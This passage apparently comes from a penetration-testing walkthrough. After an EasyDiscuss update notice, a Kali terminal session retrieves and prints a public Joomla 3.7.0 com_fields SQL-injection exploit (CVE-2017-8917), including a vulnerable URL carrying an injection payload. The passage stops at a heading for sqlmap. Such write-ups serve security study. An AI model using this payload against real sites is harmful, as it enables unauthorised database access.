 3. Solution:
Update to version 4.0.21
https://stackideas.com/blog/easydiscuss4021-updateroot@kali:/home/kali# searchsploit -m 42033
Exploit: Joomla! 3.7.0 - 'com_fields' SQL Injection
URL: https://www.exploit-db.com/exploits/42033
Path: /usr/share/exploitdb/exploits/php/webapps/42033.txt
File Type: ASCII text
cp: overwrite '/home/kali/42033.txt'?
Copied to: /home/kali/42033.txt
root@kali:/home/kali# cat 42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap: